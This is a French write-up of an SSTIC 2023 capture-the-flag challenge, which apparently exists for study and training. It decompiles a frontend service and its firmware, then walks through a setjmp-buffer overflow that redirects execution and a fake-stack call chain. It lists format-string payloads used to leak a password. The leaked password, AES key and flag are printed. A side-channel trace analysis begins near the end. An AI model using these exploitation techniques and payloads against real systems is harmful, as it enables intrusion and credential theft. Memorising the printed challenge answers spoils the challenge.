La fonction Enc\_Dec\_Sign\_FUN\_00101cb8() affiche le sous-menu de chiffrement/déchiffrement et appel ensuite la fonction de traitement correspondant au choix du client.

#### *Fonction Add\_data()*

void Add\_Data\_FUN\_00101008(undefined4 param\_1,undefined4 param\_2)

```
{
 ulong uVar1;
  if (DAT_00115010 != '\x01') {
  DAT_00115c20 = "Cannot add more data\n";
           /* WARNING: Subroutine does not return */
  longjmp((__jmp_buf_tag *)&DAT_00115c30,1);
 }
  uVar1 = (ulong)DAT_00115ae8;
 DAT_00115ae8 = DAT_00115ae8 + 1;
  Get_Message_data_FUN_001033c4(param_1,&DAT_00115020 + uVar1 * 0x114,param_2);
  if (DAT_00115ae8 == 10) {
  DAT_00115010 = '\0';
 }
 Send_FUN_001023a0(param_1,"Data successfully added\n",0x18);
  return;
}
```
La fonction Add data() permet d'ajouter un nouveau message dans le tableau des messages à chiffrer ou à déchiffrer.

La taille du tableau est limitée à 10 entrées.

La variable DAT\_00115ae8 contient le nombre de message utilisée dans le tableau.

La variable DAT 00115010 est un flag indiquant si le tableau est plein.

La gestion de la taille maximale du tableau est « bizarre » au lieu de simplement tester la valeur de DAT\_00115ae8, un flag a été ajouté pour indiquer si le tableau est plein.

#### *Fonction Encrypt\_FUN\_00101528()* undefined Encrypt\_FUN\_00101528(undefined4 \*param\_1) { undefined4 uVar1; undefined uVar2; long lVar3; size\_t sVar4: uint local\_130; uint local 12c; uint local\_128; uint local 124; undefined8 local\_108; undefined8 uStack256; undefined auStack248 [240]; long local\_8;

```
local_8 = ___ stack_chk_guard;
 local_108 = 0; uStack256 = 0;
  memset(auStack248,0,0xf0);
  if (DAT_00115ae8 == 0) {
 DAT_00115c20 = "No data available\n";
           /* WARNING: Subroutine does not return */
  longjmp((__jmp_buf_tag *)&DAT_00115c30,1);
 }
 local_130 = 0; while( true ) {
  if (DAT_00115ae8 <= local_130) break;
 DAT_00115d6c = 0x1337;
   memcpy(&DAT_00115d70,&DAT_00115020 + (ulong)local_130 * 0x114,0x114);
   Send_cmd_FUN_00102fc8(param_1[1]);
   Recv_Resp_FUN_00102f9c(param_1[1]);
   if (DAT_00115d68 != 1) {
   uVar2 = (undefined)DAT_00115d68;
   goto LAB_001018d4;
  }
 local 130 = local 130 + 1;
 }
  FUN_00102ff4();
  DAT_00115d6c = 0x1338;
  Send_cmd_FUN_00102fc8(param_1[1]);
 local 12c = 0;
  do {
 if (DAT_00115ae8 <= local_12c) {
   Recv_Resp_FUN_00102f9c(param_1[1]);
    if (DAT_00115d68 == 1) {
    local 128 = 0;
    while(true) {
      if (DAT_00115ae8 <= local_128) break;
     \overline{u} = (ulong)local 128 * 0x114;
     sprintf((char *)&local_108,"Message %d encrypted: ",(ulong)*(uint *)(lVar3 + 0x115028));
     uVar1 = *param 1;
      sVar4 = strlen((char *)&local_108);
      Send_FUN_001023a0(uVar1,&local_108,sVar4 & 0xffffffff);
      for (local_124 = 0; local_124 < *(uint *)(lVar3 + 0x115130); local_124 = local_124 + 1) {
      sprintf((char *)&local_108,"%02x",
           (ulong)*(byte *)((long)&DAT_0011502c + lVar3 + (ulong)local_124));
      uvar1 = *param_1; sVar4 = strlen((char *)&local_108);
       Send_FUN_001023a0(uVar1,&local_108,sVar4 & 0xffffffff);
 }
     Send_FUN_001023a0(*param_1,&DAT_00103800,1);
      local_128 = local_128 + 1;
     }
     Init_data_FUN_00103254();
    uVar2 = 1;
    }
    else {
    uVar2 = (undefined)DAT_00115d68;
    }
LAB_001018d4:
   if (local 8 - stack chk guard != 0) {
           /* WARNING: Subroutine does not return */
     __stack_chk_fail(&__stack_chk_guard,uVar2,local_8 - __stack_chk_guard,0);
    }
    return uVar2;
   }
   Recv_Resp_FUN_00102f9c(param_1[1]);
   if (DAT_00115d68 != 1) {
   uVar2 = (undefined)DAT_00115d68;
   goto LAB_001018d4;
  }
  memcpy(&DAT_00115020 + (ulong)local_12c * 0x114,&DAT_00115d70,0x114);
 if ((&DAT_00115020)[(ulong)local_12c * 0x114] == '\0') {
           /* WARNING: Subroutine does not return */
    __assert_fail("p->encrypted == true","src/box-A.c",0xae,"send_data_for_encryption");
```

```
21
```

```
 }
  local_12c = local_12c + 1; } while( true );
}
```
La fonction encrypt commence par envoyer chaque message du tableau de message vers le firmware avec des commandes 0x1337. Puis une commande 0x1338 est envoyé vers le firmware pour demander le chiffrement des messages. Les messages chiffrés sont reçus du serveur et copiés dans le tableau des messages. Et enfin les messages sont convertis en hexadecimal (sprintf(«%02X») avant d'être envoyé vers le client.

NB : Les commandes envoyés vers le firmware et les réponses reçues du firmware ont une longueur fixe de 0x11C octets. Ils sont constitués d'un entête de 8 octets suivi de la structure message.

La structure des messages et des commandes / réponse échangées avec le firmware sont les suivantes :

#### *Structure de données du programme*

```
A/Tableau des messages
struct message {
       uint32 t IsEncrypted; // 0: Clear message, 1: Encrypted Message
       uint32_t cLength; // Message length for messages in the clear
       uint32_t message_id;
       uint8_t data[256];
       uint32_t crc32;
       uint32 t eLength; // Message length for encrypted messages
};
struct message messageArray[10];<br>uint32 t msg_cnt;
              msg_cnt; \frac{1}{2} Number of message in the message array
bool t IsArrayFull; // Is the message Array full ?
B/ Buffer de requete pour le backend.
enum _cmd_id {
       ADD\_DATA = 0x1337,
       ENCRYPT = 0x1338DECRYPT = 0x1339.SIGN = 0x133A,\angleCLOSE = 0x133B,
       CHECK_PASSWORD = 0x133C,
       GET_FIRMWARE = 0x133D
};
struct cmd_resp_backend {
                             // 1: Command successful, 0: Command failed
       uint32_t status;<br>uint32 t cmd id;
       struct message msg;
       };
```
# 1. Bugs du Frontend

# A/ View encrypted message

L'appel à View Data pour des messages chiffrés n'affiche que le premier caractère du message.

B/ La vérification de la longueur des messages chiffrés est incorrecte pour les données en hexadécimal

Encrypted message with length%16==8

En entrant un message chiffré en hexadecimal on peut obtenir un message chiffré avec une longueur qui n'est pas un multiple de la taille du cipher bloc.

C/ compteur de message *DAT\_00115ae8* toujours incrémenté

Le compteur de message *DAT\_00115ae8* est incrémenté même en cas d'erreur comme

- => Message de taille nulle.
- => Message avec un mauvais CRC32.

# **D/ Message array Overflow**

Il est possible d'écrire plus de 10 messages dans le tableau des messages. Il faut provoquer une exception lors de l'appel à la fonction Get message data() lors de l'appel pour le 10<sup>ème</sup> message par exemple en entrant une taille à 0. De cette façon le flag IsArrayFull n'est pas mis à 1.

En écrivant en dehors des limites du tableau de message on peut écraser le buffer du setjmp !

E/ La fonction de téléchargement du code du firmware (0x133D) ne nécessite pas de mot de passe. La vérification du mot de passe est indépendante du téléchargement du firmware. Donc en compromettant le frontend on pourra télécharger le firmware sans connaitre le mot de passe.

## 2. Analyse dynamique

On peut tester en local sur un PC avec qemu.

qemu-aarch64 -L /usr/aarch64-linux-gnu ./ld-linux-aarch64.so.1 --library-path /home/jbeuque/SSTIC/2023/L2/backup/deviceC ./frontend\_service.bin

NB : Il est nécessaire d'utiliser un simulateur de backend pour que le programme *frontend\_service*  puisse fonctionner. On a développé le programme *crypt\_server.py* (disponible en annexe) dans ce but.

## 3. Exploit 1 du frontEnd

On va corrompre le buffer du setjmp pour appeler la fonction de chargement du firmware (sans avoir besoin du mot de passe).

Le layout de la mémoire est le suivant :

*0x115010 : Flag Message Array IsFull*

*0x115020 : Message\_Array (size: 0x114 \* 10)*

*0x115ae8 : Message cnt* 

*0x115c20 : buffer exception msg*

*0x115c30 : Buffer setjmp*

*0x115D68 : Buffer Cmd*

Le buffer set jmp est situé à 0xC30-0x20 = 0xC10 = 0x114\*11 + 12 + 40 (Il y a un entête de 12 octets dans la structure message)

Le setjmp buffer est donc situé à l'offset 40 de la zone de données du 12eme message du tableau message Array.

Le code de la fonction longjmp est le suivant :

Le registre x0 contient l'adresse du buffer setjmp.

A partir des données sauvegardées dans le buffer setjmp, La fonction va restaurer les registres x19 à x29, les registres d10 à d15 et les registres sp et pc. Le pc pointe sur l'instruction juste après l'appel à setjmp.

Les registres sp et pc sont sauvegardés dans le buffer setjmp XORé avec le stack canary.

Mais lors de l'appel à setjmp, le registre x29 contenait la valeur de sp. Comme le registre x29 est sauvegardé en clair, on peut retrouver la valeur du stack canary.





#### **Setjmp buffer leakage**

On va d'abord utiliser Add\_data pour ajouter 11 messages de longueur 0.

Puis on ajoute un message de longueur 256 (Après avoir donnée la longueur et le message\_id, on entre une valeur invalide quand le programme demande : « Data in hex?(y/n) ». De cette manière la zone de données n'est pas modifiée.

On peut alors appeler View\_data pour récupérer le contenu du setimp buffer dans le 12<sup>ème</sup> message.



0000000000000000 0000000000000000 0000000000000000 60408EBFAAAA0000 0100000000000000 B894B6DBFFFF0000 0100000000000000 00C00785FFFF0000 98368EBFAAAA0000 0000000000000000 00400B85FFFF0000 F41E8EBFAAAA0000 0000000000000000 C894B6DBFFFF0000 0000000000000000 1093B6DBFFFF0000 00644914698F7784 0000000000000000 9CE871703CDA7784 0000000000000000 0000000000000000 0000000000000000 0000000000000000

#### **Setjmp buffer modification**

On peut trouver la valeur du stack canary calculant le xor du registre x29 et de la valeur (sp ^ canary) (car on a  $x29 == sp$ ).

On peut ensuite modifier la valeur du pc sauvegardé dans le setjmp buffer en ajoutant un offset de (0x102F1C - 0x101F8C).

00102f1c e0 0f 40 f9 ldr x0,[sp, #local 38] 00102f20 9f ff ff 97 bl FUN\_00102d9c undefined FUN\_00102d9c()

Le code en 0x102F1C va charger dans le registre x0 l'adresse du tableau avec les file descriptors des sockets vers le client et vers le firmware et va ensuite appeler la fonction FUN\_00102d9c() qui déclenche le chargement du firmware.

Il faut aussi modifier la valeur du registre sp dans le buffer setjmp pour que [sp, #local\_38] contienne l'adresse du tableau avec les file descriptors des sockets. Pour cela, on ajoute un offset de ( 0x4001825e50 - 0x4001825ed0 ) au registre sp.

Pour écrire la valeur du setjmp buffer modifié, on effectue les opérations suivantes :

On appelle Encrypt pour remettre à zéro le compteur de message.

Puis on ajoute 11 messages de longueur 0.

Enfin on ajoute un message de longueur 256 qui contient le setjmp buffer modifié. Ce dernier message va écraser le setjmp buffer d'origine.

Puis on rentre dans le menu admin et on envoie une option invalide pour déclencher l'appel à longjmp. L'appel à longjmp va déclencher le chargement du firmware.

Le code de l'exploit est disponible en annexe dans le programme : *tst\_devExt\_exploit.py*

# 3. Reverse engineering du firmware

Le binaire du firmware téléchargé est un fichier ELF ARM64 non fonctionnel car il ne contient que la section .text.

On utilise Ghidra pour désassembler et décompiler le programme.

Le reverse est assez simple car de nombreuses fonctions sont identiques à celle du frontend et on identifie facilement la fonction de dispatch du traitement des commandes.

## 1. Fonction main()

undefined8 Main\_FUN\_00101e30(void) { undefined4 uVar1; undefined4 uVar2; undefined4 uVar3; uVar1 = Listen\_socket\_FUN\_00101ef4(0x539); uVar2 = Accept\_FUN\_00101ffc(uVar1); Load IVs FUN 001010c8( DAT 00115fa0); memset\_FUN\_00100e80(\_DAT\_00115ff0,0,0x148);  $uVar3 =$  setjmp FUN 00100db0( DAT 00115ff0 + 2); \*(undefined4 \*) $\boxed{\begin{bmatrix} \text{DATA} \\ \text{DATA} \end{bmatrix}}$  = uVar3; Init\_data0\_FUN\_001010ac(); if (\*(int \*)(\_DAT\_00115ff0 + 1) != 0) { Send\_Exception\_Msg\_FUN\_00102180(\*\_DAT\_00115ff0,uVar2); } Cmd\_dispatch\_FUN\_00101c6c(uVar2); close\_FUN\_00100ee0(uVar2); close\_FUN\_00100ee0(uVar1); return 0; }

La fonction main ouvre une socket en écoute sur le port 1337 pour attendre les connexions du frontend. Ensuite elle initialise un tableau d'IVs pour le chiffrement à partir d'un fichier (probablement /dev/urandom).

Elle initialise un setjmp buffer puis elle appel la fonction de dispatch des commandes.

2. Fonction cmd\_dispatch()

```
void Cmd_dispatch_FUN_00101c6c(undefined4 param_1)
```

```
{
 uint uVar1;
uint local 4;
 do {
 Recv_Cmd_FUN_00102d60(param_1);
 uVar1 = DAT_00115fb8[1];
  if (uVar1 == 0x133e) {
   local_4 = Cmd_133E_FUN_00101150(param_1);
  local_4 = local_4 \& 0xff; }
  else {
   if (uVar1 < 0x133f) {
    if (uVar1 == 0x133d) {
     local_4 = Cmd_getFirmware_FUN_00101a00(param_1);
    local_4 = local_4 8 Oxff;
```

```
goto LAB_00101dcc;
     }
     if (uVar1 < 0x133e) {
      if (uVar1 == 0x133c) {
       local_4 = Cmd_Check_password_FUN_00101944(param_1);
       local_4 = local_4 & 0xff;
       goto LAB_00101dcc;
 }
      if (uVar1 < 0x133d) {
      if (uVar1 == 0x133b) {
        return;
       }
       if (uVar1 < 0x133c) {
        if (uVar1 == 0x133a) {
         local_4 = Cmd_Sign_FUN_0010162c(param_1);
        local_4 = local_4 8 0xff;
        }
        else {
         if (0x133a < uVar1) goto LAB_00101dc4;
        if (uVar1 == 0x1339) {
          local_4 = Cmd_Decrypt_FUN_00101830(param_1);
         local 4 = local 4 & 0 \times f }
         else {
          if (0x1339 < uVar1) goto LAB_00101dc4;
          if (uVar1 == 0x1337) {
           local_4 = Cmd_Add_Data_FUN_00101340();
          local 4 = local 4 & 0 \times f;
          }
          else {
           if (uVar1 != 0x1338) goto LAB_00101dc4;
          local 4 = Cmd Encrypt FUN 00101718(param_1);
          local_4 = local_4 8 0xff; }
         }
        }
        goto LAB_00101dcc;
       }
      }
     }
   }
LAB_00101dc4:
  local_4 = 0; }
LAB_00101dcc:
   Clear_Cmd_buffer_FUN_00102db8();
 _DAT_00115fb8[1] = 0x1336;
 *_DAT_00115fb8 = local_4;
  Send Response FUN 00102d8c(param_1);
  if (local_4 == 0) {
    *_DAT_00115ff0 = 0;
    _longjmp_FUN_00100f90(_DAT_00115ff0 + 2,1);
   return;
   }
 } while( true );
```
}

La fonction de dispatch appel Recv\_Cmd\_FUN\_00102d60 pour recevoir une commande de 0x11C octets dans le buffer de commande. Puis en fonction de la valeur du champ cmd\_id, elle appel la fonction de traitement correspondant.

On constate qu'il existe une commande 0x133E qui n'est pas utilisée par le frontend.

#### 3. Fonction Cmd\_133E()

```
ulong Cmd_133E_FUN_00101150(undefined4 param_1)
{
  undefined4 *puVar1;
  undefined4 *puVar2;
 int iVar3;
  ulong uVar4;
  ulong extraout_x1;
  undefined8 local_30;
  undefined8 uStack40;
  undefined8 local_20;
  undefined8 uStack24;
  undefined local_10;
 long local_8;
 puVar2 = _DAT_00115fb8;
 local_8 = *_DAT_00115fd0;
 puVar1 = DATA = 00115fb8 + 2; if (((*(char *)puVar1 == '\0') && (_DAT_00115fb8[3] == 0x20)) &&
   (iVar3 = CRC32_FUN_00102c64(_DAT_00115fb8 + 5,_DAT_00115fb8[3]), iVar3 == puVar2[0x45])) {
   iVar3 = strncmp_FUN_00100e60(puVar2 + 5,_DAT_00116030,puVar2[3]);
  if (iVar3 == 0) {
   * DAT 00115fb8 = 1;
   \overline{D}AT\overline{00115f}b8[1] = 0x1337;
    puVar2[3] = 0x20;
   memcpy_FUN_00100d80(puVar1,0x116010,0x20);
    Send_Response_FUN_00102d8c(param_1);
   uVar4 = 1; }
   else {
   * DAT 00115fb8 = 0;
   local 30 = 0;
   uStack40 = 0;local_20 = 0;uStack24 = 0;local_10 = 0; snprintf_FUN_00100e10(&local_30,0x21,puVar2 + 5);
    _DAT_00115fb8[1] = 0x1337;
    puVar2[3] = 0x32;
    memcpy_FUN_00100d80(puVar1,0x104788,0x32);
    Clear_Cmd_buffer_FUN_00102db8();
    Send_Response_FUN_00102d8c(param_1);
    FUN_00100e90(1);
    puVar2[3] = 0x20;
    memcpy_FUN_00100d80(puVar1,&local_30,0x20);
    Send_Response_FUN_00102d8c(param_1);
   uVar4 = 0;
  }
  }
  else {
 uVar4 = 0;
 }
 if (local 8 - * DAT 00115fd0 != 0) {
    __stack_chk_fail_FUN_00100ed0(_DAT_00115fd0,uVar4,local_8 - *_DAT_00115fd0,0);
  uVar4 = extraout_x1;
  }
 return uVar4 & 0xffffffff;
}
```
La commande 133E compare les 32 octets reçues dans la commande avec le mot de passe du firmware.

Si le mot de passe est correct, elle retourne alors la clef de chiffrement AES de 256 bits utilisée par le firmware.

Si le mot de passe est incorrect, elle retourne un message de réponse à 0 (après l'appel à Clear\_cmd\_buffer) et ensuite le résultat de l'appel snprintf() sur les données de la commande.

#### **On a ici une vulnérabilité de type format string.**

## 4. Exploit 2 du frontEnd

On va développer un nouvel exploit sur le frontend pour appeler la commande 0x133E du firmware.

Dans ce but on va créer une « fausse pile » en utilisant le tableau de message afin d'enchainer plusieurs appels dans le frontend :

- Envoie d'une commande arbitraire vers le firmware, (pc : 0x1023b4)
- Réception de la réponse du firmware, (pc : 0x102fa8)
- Envoie de la réponse vers le client. (pc : 0x1023b4)
- Réception de la réponse du firmware, (pc : 0x102fa8)
- Envoie de la réponse vers le client. (pc : 0x1023b4)

Il faut appeler 2 fois la réception de la réponse du firmware car le firmware envoie d'abord un buffer vide avant d'envoyer le résultat du snprintf.



*L'adresse* 0x1023b4 permet d'effectuer un write arbitraire, il faut placer sur la pile : l'adresse du buffer à envoyer, la longueur et le file descripteur où écrire les données. On utilise cette adresse pour envoyer la commande 0x133E vers le firmware et également pour envoyer la réponse du frontend vers le client.

(NB : Le buffer de la commande 0x133E à envoyer vers le firmware est placé dans un autre message du tableau de message).



L'adresse 0x102fa8 permet au frontend de recevoir une réponse du firmware. Il faut mettre sur la pile le file descriptor de la socket pour communiquer avec le firmware.

Le code de l'exploit est disponible en annexe dans le programme : *tst\_devExt\_exploit.py*

# 5. Format string vulnerability

La vulnérabilité format string du snprintf va nous permettre d'obtenir des fuites d'information lors de l'appel strncmp() avec le mot de passe du firmware.

On va utiliser ces informations pour retrouver la valeur du mot de passe.

Le code de la fonction strncmp de la glibc pour aarch64 est disponible ici :

https://elixir.bootlin.com/glibc/latest/source/sysdeps/aarch64/strncmp.S

Les registres x3 et x4 sont utilisés par la fonction strncmp pour charger les données à comparer. x3 pour data1 et x4 pour data2. Le mot de passe est le deuxième paramètre de l'appel à strncmp, c'est donc x4 qui nous intéresse.

On peut obtenir la valeur du registre x4 après l'appel à strncmp grâce à la vulnérabilité format string.

Si on appelle la commande 0x133E avec « %lx%lx » en paramètre on va obtenir la valeur de x3 et x4 en retour de la commande. On peut aussi utiliser « %2\$lx » pour obtenir seulement le deuxième paramètre c'est-à-dire x4.

L'adresse des données dans le buffer de commande n'est pas alignée sur un multiple de 8 car il y a un entête de 12 octets dans la structure message. On est donc dans le cas « misaligned8 » dans l'appel de la fonction strncmp :

Un commentaire dans le code source explique le fonctionnement de la fonction pour des données non alignées :



Pour comparer les 32 octets du mot de passe :

- Les 4 premiers octets sont comparés séparément.
- Ensuite on compare un mot de 8 octets
- Puis un mot de 4 octets
- Puis encore un mot de 4 octets
- Puis encore un mot de 8 octets.
- Et enfin un mot de 4 octets

Pour les 4 premiers octets si les octets de data1 et data2 sont différent, on sort de la fonction et le registre x4 va contenir le premier octet du mot de passe qui est différent de celui donné en paramètre avec la commande 0x133E.

On trouve les 4 premiers octets du mot de passe avec les commandes suivantes :

 passwd = b'%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx.' passwd = b'2%lx.%lx.%lx.%lx.%lx.%lx.%lx.%lx' passwd = b'2r%lx.%lx.%lx.%lx.%lx.%lx.%lx.%x' passwd = b'2rg%lx.%lx.%lx.%lx.%lx.%lx.%lx.x'

Les 4 premiers caractères du mot de passe sont « 2rgz ».

Ensuite la valeur retournée dans x4 est égale au mot de data2 comparé décalé vers la gauche d'un nombre de bit égale au nombre de bit de poids fort qui sont identiques entre les mots comparés de data1 et de data2. Comme le mot de passe est en ASCII, les bits de poids fort des octets du mot de passe sont à 0. Donc si on préfixe %2\$lx avec le caractère \xFF, on est sûr de n'avoir aucun bit de poids fort en commun, donc la valeur dans x4 ne sera pas décalée vers la gauche et on aura dans x4 un morceau du mot de passe.

On utilise le paramètre : b'2rgz\xFF%lx.%lx.%lx.%lx.%lx.%lx.%lx' avec la commande 0x133E pour obtenir les 8 caractères suivants du mot de passe. «nbit/67a »

b'2rgz\xFF%lx.%lx.%lx.%lx.%lx.%lx.%lx'

b'2rgznbit/67a\xFF%2\$lx'

b'2rgznbit/67aKZgP\xFF%2\$lx'

b'2rgznbit/67aKZgPVOQk\xFF%2\$lx'

Comme on connait les 20 premiers caractères du mot de passe, il n'y a plus que 12 caractères pour afficher le registre x4. On ne peut pas l'afficher en entier les 8 octets en hexadécimal, on ne peut avoir que les 6 premiers octets de x4.

b'2rgznbit/67aKZgPVOQkgFAzUr\xFF%2\$lx'

Comme la valeur retournée dans x4 est décalé vers la gauche du nombre de bits identiques entre les mots comparés, on obtient maintenant les 2 octets suivants :

b'2rgznbit/67aKZgPVOQkgFAzUrkH\xFF%2\$lx'

b'2rgznbit/67aKZgPVOQkgFAzUrkH9\xFF%2\$lx'

b'2rgznbit/67aKZgPVOQkgFAzUrkH9%2\$lx'

b'2rgznbit/67aKZgPVOQkgFAzUrkH9K%2\$lx'

b'2rgznbit/67aKZgPVOQkgFAzUrkH9K\xFF%2\$lx'

2rgznbit/67aKZgPVOQkgFAzUrkH9K9

On brute force le dernier caractère du mot de passe.

#### **On trouve le mot de passe**

Password = 2rgznbit/67aKZgPVOQkgFAzUrkH9K9d

On peut alors appeler la commande 0x133E pour obtenir la clef AES du firmware.

AES\_MK = 04C6CB31E7F3BA694CC01F50D6573F8D22BE2E1BD7861E176D5B4ED43C13F9F9

Et on peut utiliser cette clef pour déchiffrer le flagC :

SSTIC{ba75fa41a81c43c1095588250d45af850cfcec187ae269f2389829224ae6060b}

# 7. Level 2d : Side channel

#### On dispose d'un fichier

*data\_34718ec031bbb6e094075a0c7da32bc5056a57ff082c206e6b70fcc864df09e9.h5* qui contient les enregistrements d'une attaque par faute sur un device dont on veut extraire la clef secrète.

Le fichier est au format h5 : Hierarchical Data Format (version 5). On peut lire son contenu à l'aide du package python h5py.

import h5py import matplotlib.pyplot as plt import numpy as np filename = "data\_34718ec031bbb6e094075a0c7da32bc5056a57ff082c206e6b70fcc864df09e9.h5" with h5py.File(filename, "r") as f: # Print all root level object names (aka keys) # these can be group or dataset names print("Keys: %s" % f.keys()) # get first object name/key; may or may NOT be a group k\_leakage = list(f.keys())[0]  $k$  mask = list(f.keys())[1]  $k$ <sub>response</sub> = list(f.keys())[2] d\_leakage = f[k\_leakage][()] # returns as a numpy array d\_mask = f[k\_mask][()] # returns as a numpy array d\_response = f[k\_response][()] # returns as a numpy array print(k leakage) print(k\_mask) print(k\_response) print(d\_leakage.shape) print(d\_mask.shape) print(d\_response.shape) plt.plot(d\_leakage[0], label="leakage") #plt.plot(d\_leakage[1], label="leakage") #plt.plot(d\_leakage[50], label="leakage") #plt.plot(d\_leakage[133], label="leakage") plt.legend() plt.show()

Le fichier contient 3 tableaux : « leakage », « mask » et « response ».

#### Les dimensions des tableaux sont



Les tableaux mask et reponse contiennent des entiers compris entre 0 et 255.

Le tableau leakage contient des valeurs entre 0.0 et 0.22.

On comprend que le tableau mask correspond à des valeurs de 32 octets qui sont envoyé en entrée au device à tester. Il y a 25000 tests réalisés. Le tableau response contient la réponse du device pour les valeurs du mask. La réponse est toujours 78,65,67,75 « NACK » en ascii pour les 25000 tests. (Aucune des 25000 valeurs de masks ne correspond à la clef cherchée).

Enfin le tableau leakage contient des mesures sur un canal auxiliaire (i.e. side channel attack) pendant le traitement du mask par le device.



Les courbes des valeurs de leakage ont l'aspect suivant :

# "수수 수 수 있는 의

Elles présentent un pic très net. Parmi les 25000 courbes, les pics possibles de la courbe sont situés entre l'abscisse 50 et l'abscisse 339 et à l'abscisse 345.

La répartition est uniforme pour chaque position des pics de 50 à 339, il y a environ 0.3 % des courbes parmi les 25000.

Les courbes leakage présentant un pic à l'abscisse 345 sont différentes. Elles représentent 11% des 25000 courbes.

De plus toutes les courbes ayant un pic de 50 à 339 sont rigoureusement identiques à l'exception de l'emplacement du pic. Par contre les courbes ayant le pic en 345 présentent des différences après le pic.

Le graphique suivant représente la superposition de toutes les courbes ayant un pic en 345. (Voir *smem\_show345.py* en annexe).
